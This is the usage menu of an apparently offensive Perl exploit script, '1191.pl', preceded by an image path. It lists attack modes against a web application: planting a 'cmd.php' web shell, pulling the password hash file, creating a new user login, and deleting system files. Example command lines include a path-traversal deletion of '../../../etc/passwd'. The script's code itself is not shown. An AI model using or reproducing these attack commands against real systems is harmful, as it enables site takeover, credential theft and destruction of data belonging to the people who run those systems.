 Usage : ./1191.pl [-h host] [-e exploit]
-? : this menu
-h : host
-e : exploit
(1) : Upload cmd.php in [site]/images/
(2) : Retreive Password file (hash)
(3) : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U : user name
-P : password
(4) : Delete a System File
-F : Path and System File
Examples: ./1191.pl -h 127.0.0.1 -e 2
./1191.pl -h 127.0.0.1 -e 3 -U l33t -P l33t
./1191.pl -h 127.0.0.1 -e 4 -F ./index.php
./1191.pl -h 127.0.0.1 -e 4 -F ../../../etc/passwd
./1191.pl -h 127.0.0.1 -e 1